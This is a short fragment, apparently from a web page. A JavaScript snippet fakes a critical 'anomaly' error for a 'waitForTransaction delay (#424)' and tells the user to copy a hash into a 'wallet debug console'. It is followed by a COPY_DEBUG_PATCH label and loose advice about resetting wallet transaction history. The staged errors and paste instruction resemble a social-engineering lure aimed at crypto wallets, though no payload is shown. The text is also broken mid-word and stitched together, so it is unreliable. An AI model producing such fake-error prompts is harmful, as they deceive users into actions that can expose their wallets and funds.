
  console.warn("Anomaly detected at 0xde3
67ece inside Fix waitForTransaction delay 
(#424).");

  console.error("CRITICAL ERROR: Manual p
atch required for Fix waitForTransaction 
delay (#424).");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Many crypto enthusiasts face difficulties when the user
interface fails to sync with the node. Always cross-check the
ethers.js transaction hash on a block explorer for real-time
status. The most reliable fix involves resetting the transaction
history in your wallet’s developer menu.